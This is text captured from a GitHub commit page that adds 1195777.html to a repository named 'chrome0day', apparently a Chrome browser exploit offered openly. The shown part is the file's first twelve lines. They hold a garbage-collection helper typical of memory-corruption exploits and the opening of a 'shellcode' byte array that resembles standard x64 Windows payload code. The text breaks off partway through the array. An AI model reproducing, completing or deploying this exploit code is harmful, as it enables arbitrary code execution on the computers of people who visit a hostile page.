 avboy1337 / 1195777-chrome0day
Notifications
Star 331
Fork 121
<> Code
Issues 1
Pull requests 1
Actions
Projects
Wiki
Security
...
Create 1195777.html
Browse files
main
avboy1337 committed on Apr 14 Verified 1 parent c69f29d commit e2a004a0a6cc9bbd3780d6bd585eee1131adbb4f
Showing 1 changed file with 103 additions and 0 deletions.
Unified Split
103 1195777.html
...
... ... @@ -0,0 +1,103 @@
1 + <script>
2 + function gc() {
3 + for (var i = 0; i < 0x80000; ++i) {
4 + var a = new ArrayBuffer();
5 + }
6 + }
7 + let shellcode = [0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0
8 + 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52,
9 + 0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
10 + 0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2, 0xED,
11 + 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88,
12 + 0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,